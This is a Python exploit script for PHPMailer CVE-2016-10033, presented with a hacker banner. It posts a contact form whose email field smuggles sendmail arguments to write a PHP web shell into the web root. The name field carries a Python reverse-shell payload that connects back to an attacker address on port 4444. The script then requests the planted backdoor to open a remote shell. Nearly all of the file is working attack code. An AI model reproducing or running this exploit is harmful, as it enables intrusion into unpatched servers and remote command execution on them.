 from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.56.105/contact.php'
backdoor = '/zhell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.56.1
02\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/zhell.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
                  headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
    print('[+]  ExPLoITeD ' + target)